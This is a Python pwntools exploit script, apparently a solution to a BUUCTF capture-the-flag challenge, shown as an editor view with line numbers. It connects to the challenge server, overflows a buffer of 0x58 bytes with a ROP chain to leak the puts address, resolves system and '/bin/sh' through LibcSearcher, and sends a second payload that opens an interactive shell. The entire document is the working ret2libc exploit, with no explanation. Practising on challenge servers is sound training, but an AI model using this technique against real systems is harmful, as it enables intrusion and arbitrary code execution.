 打开(O)
10.py
~/桌面/buu
1 from pwn import*
2 from LibcSearcher import *
3 context(arch='amd64',os='linux',log_level='debug')
4 io=remote('node5.buuoj.cn',27051)
5 elf=ELF('./10')
6
7 puts_plt=elf.plt['puts']
8 puts_got=elf.got['puts']
9 encrypt_addr=0x4009A0
10 pop_addr=0x400c83   #: pop rdi; ret;
11 ret_addr=0x4006b9 #: ret;
12
13 payload1=b'a'*(0x58)+p64(pop_addr)+p64(puts_got)+p64(puts_plt)+p64(encrypt_addr)
14 io.sendlineafter(b'Input your choice!',str(1))   #进入encrypt
15 io.sendline(payload1)
16 io.recvuntil(b"Ciphertext\n")
17 io.recvuntil(b'\n')
18 puts_addr=u64(io.recvline().strip().ljust(8,b'\0'))
19
20 libc=LibcSearcher('puts',puts_addr)
21 base=puts_addr-libc.dump('puts')
22 system_addr=base+libc.dump('system')
23 binsh_addr=base+libc.dump('str_bin_sh')
24 payload2=b'a'*(0x58)+p64(ret_addr)+p64(pop_addr)+p64(binsh_addr)+p64(system_addr)
25 io.sendline(payload2)
26 io.interactive()